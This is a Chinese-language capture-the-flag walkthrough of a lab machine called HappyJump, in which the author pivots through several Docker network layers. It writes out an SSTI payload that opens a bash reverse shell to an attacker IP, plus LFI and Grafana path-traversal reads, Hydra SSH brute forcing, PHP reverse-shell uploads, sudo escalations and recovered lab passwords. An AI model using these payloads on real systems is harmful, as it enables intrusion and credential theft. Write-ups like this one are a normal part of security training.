
信息收集
服务探测
1 | ❯ sudo arp-scan -l |
SSTI注入
开放了5000端口,浏览器访问一下
开局是个注册面板

发现存在SSTI注入
使用payload尝试反弹shell
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('bash -c \'bash -i >& /dev/tcp/192.168.60.100/4444 0>&1\'').read() }}
用户提权
kali监听一下端口
啊❓这就拿到user了,这么快的吗
不会是个假flag吧
1 | ❯ pwncat-cs -lp 4444 |
有个提示nota.txt
还有一张png图片,我download下来
本地打开看一下
1 | (remote) peter@HappyJump:/home/peter$ cat nota.txt |
图片内容是docker部署的详细内容
好像总共有六层网络,我勒个豆😅

看一下网卡信息
目前网络环境下只能ping到10网段的机器
1 | (remote) peter@HappyJump:/home/peter$ ip a |
Ligolo建立隧道
尝试利用Ligolo建立TUN隧道穿透一下内网
具体可以参考TheHackersLabs-TheOffice-Walkthrough | Pepster’Blog
1 | ##kali中先创建虚拟网卡 |
将session与虚拟网卡ligolo建立TUN连接
1 | ligolo-ng » session |
我先利用fscan扫一下同网段下存活主机
1 | ❯ fscan -h 10.10.10.0/24 |
我尝试扫一下目录
1 | ❯ gobuster dir -u http://10.10.10.2 -w /usr/share/seclists/Discovery/Web-Content/common.txt -x php,html,zip,txt -b 403,404 |
发现有个图片,我尝试wget一下,可能含有隐写
图片方向显然错了
LFI文件读取
不过图片下方有个报错,我尝试传递参数,结果是个LFI
可以读文件

拿到两个用户 seller manchi
1 | ❯ curl "http://10.10.10.2/shop/?archivo=../../../../../etc/passwd" |grep /bin/bash |
Hydra爆破
分别尝试爆破ssh,拿到了manchi的密码lovely
1 | ❯ hydra -l manchi -P /usr/share/wordlists/rockyou.txt ssh://10.10.10.2 -I |
尝试登录一下
进行信息收集,跑一遍linpeas
找一下提示给的备份文件,无果
1 | ❯ ssh manchi@10.10.10.2 |
SuForce爆破
这个用户下压根就没啥东西,无奈之下尝试爆破密码
结果还真是弱密码跑出来了
用户seller 密码qwerty
1 | anchi@851709aee958:/tmp$ wget 192.168.60.100/suForce |
有sudo权限,利用php提取即可
1 | seller@851709aee958:~$ sudo -l |
但是那备份文件搁哪呢❓
Ligolo二层
不管了,先到下一层吧
再建一层TUN隧道代理
因为上面用了一个默认的端口11601所以这次要指定端口
1 | ❯ sudo ./proxy -selfcert -laddr 0.0.0.0:11602 |
扫一下端口
1 | ❯ sudo fscan -h 20.20.20.3 |
这里注意下不要扫20.20.20.2主机去了,这个主机是二层主机,不是第三层的
发现有一个maintenance.html
1 | ❯ gobuster dir -u http://20.20.20.3 -w /usr/share/seclists/Discovery/Web-Content/common.txt -x php,html,zip,txt -b 403,404 |
curl一下页面,给了个提示
1 | ❯ curl http://20.20.20.3/maintenance.html |
其中21端口开放了,尝试一下匿名登录一下
里面有个kdbx文件
1 | ❯ ftp anonymous@20.20.20.3 |
当我尝试爆破的时候,john竟然不支持此版本
1 | ❯ keepass2john database.kdbx>hash |
换个方向,浏览器访问一下3000端口
尝试弱密码登录 admin:admin
LFI文件读取
哎,巧了这不是之前遇到过有文件读取漏洞的
Grafana 8.3.0 - Directory Traversal and Arbitrary File Read - Multiple webapps Exploit
TheHackersLabs-Incertidumbre-Walkthrough | Pepster’Blog
装一下python需要的库
得到freddy用户
1 | ❯ cd exploit-grafana-CVE-2021-43798 |
尝试利用此用户爆破ssh 无果
哎,忘记了之前有个提示
利用payload尝试读取一下/tmp/pass.txt
1 | ❯ curl http://20.20.20.3:3000/public/plugins/alertlist/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2ftmp/pass.txt |
利用此密码在线打开keepass文件
得到凭证freddy:t9sH76gpQ82UFeZ3GXZS

尝试连接一下
发现有sudo权限
1 | ❯ ssh freddy@20.20.20.3 |
发现该文件隶属于当前用户
尝试利用python执行创建伪终端提权
1 | ┌──(freddy㉿e1a741f99a71)-[/opt] |
我咋感觉提权到root了也没啥用啊,纯纯浪费我时间喂😠
Chisel三层
直接再次内网穿透建立TUN隧道
这个docker中装的是kali,这也太纯净了
ping命令都没有
不知道为啥wget不到我的kali
我利用scp传个busybox
1 | ┌──(root㉿e1a741f99a71)-[/tmp] |
哦哦,我大概懂了
难怪ping不通我kali,他是通过第二层的主机来连接的
1 | ┌──(root㉿e1a741f99a71)-[/tmp] |
所以可以在20.20.20.2的主机中监听端口,将流量全部转发到kali中
我尝试利用ligolo在靶机中开TUN虚拟网卡
不过考虑到第二层靶机是在docker中,无法开启
所以利用socat 搭配chisel使用
目前为止我当前终端开了8个窗口了
注意chisel服务器和客户端的版本需要相等
1 | ##第二层seller用户主机中,将端口 2222 收到的所有流量发送到kali的1111端口 |
这样就建立socks5链接了
这里我借用别人扫描端口的截图了 我自己这边扫不到80端口 不知道咋解决
扫一下目录
1 | ❯ gobuster dir -u http://30.30.30.3 -w /usr/share/seclists/Discovery/Web-Content/common.txt -x php,html,zip,txt -b 403,404 --proxy socks5:127.0.0.1:1080 |
有个/secret.php
firefox访问一下,记得设置socsk5
拿到一个用户Mario
Hydra爆破
尝试hydra爆破一下
爆半天爆不出来,原来用户名是小写的
拿到密码chocolate
1 | ❯ proxychains hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://30.30.30.3 -I -force |
尝试ssh登录,有vim的sudo权限
看一下本机ip,再次跳板
1 | ❯ proxychains ssh mario@30.30.30.3 |
先升级到root看下有没有什么敏感信息
啥也没有,升了个寂寞😅
1 | mario@c5f63887b9e9:~$ sudo vim |
Chisel四层
利用scp传一下chisel到第四层mario主机中
传socat到第三层freddy主机中
1 | ❯ proxychains scp chisel mario@30.30.30.3:/tmp |
这样利用socat将socks流量转发到20.20.20.2
20.20.20.2主机转发流量到kali
1 | ##第三层freddy主机执行 |
修改一下proxychains4配置文件
1 | ❯ sudo vim /etc/proxychains4.conf |
简单扫一下端口,不知道是不是这个速率太高了
导致扫不全
我就当只开放了80端口
1 | ❯ proxychains rustscan -a 40.40.40.3 2>/dev/null |
扫一下目录,拿到一个upload
1 | sss❯ gobuster dir -u http://40.40.40.3 -w /usr/share/seclists/Discovery/Web-Content/common.txt -x php,html,zip,txt -b 403,404 --proxy socks5://127.0.0.1:1234 |
firefox访问一下
文件上传漏洞
猜测有文件上传漏洞
我尝试上传了反弹shell,可以解析phar文件
Online - Reverse Shell Generator
复制或者下载保存一下payload
但问题是反弹不过来,利用socat转发端口
先传个socat到30网段的主机上
1 | ❯ proxychains scp /var/www/html/socat mario@30.30.30.3:/tmp |
分别转发端口,层层转发最终到kali上
1 | ##第二层seller主机执行 |
浏览器访问一下/uploads/php-reverse-shell.phar
结果竟然报错,虽然第四层主机中可以弹到shell,不过到第三层就中断了
1 | ┌──(root㉿e1a741f99a71)-[/tmp] |
系统资源不支持⁉️
大概是系统资源已经耗尽
看了一下jobs,不得已把之前建立的连接先关了再说
1 | ┌──(root㉿e1a741f99a71)-[/tmp] |
Chisel五层
我看了一下,好在第四层主机mario有curl,可以直接curl 反弹webshell
kali中监听3333端口
www-data用户有sudo权限
1 | #靶机中执行 |
不过我就提权到root,提了也没啥用
看下IP,再次端口转发,传socat和chisel上去
1 | (remote) www-data@ca5d6daff89a:/$ cd /tmp/ |
我🌿了 chisel损坏了,传个busbox到mario主机上,开个httpd
第五层的主机wget一下
1 | ##第四层mario主机执行 |
一切都准备就绪了
结果第三层主机奔溃了
系统资源不足
1 | -bash: fork: retry: Resource temporarily unavailable |
我是有点难崩了,不得已重启了一次靶机
前面重新来一遍
发现socat进程已经完成执行(终止),但其父进程没有正确回收它的退出状态
导致虽然进程已经终止,但仍然占用 PID
出现僵尸进程的情况,原因未知,只能重启🌿
至此,尝试了很多遍
后续
我看了下后面的流程,基本都不难都是常规套路
所以我直接看WP拿密码,直接读root了
1 | (remote) peter@HappyJump:/home/peter$ su root |
总之,靶机没什么难度,因为工具卡住就不要去浪费时间了,不建议做了
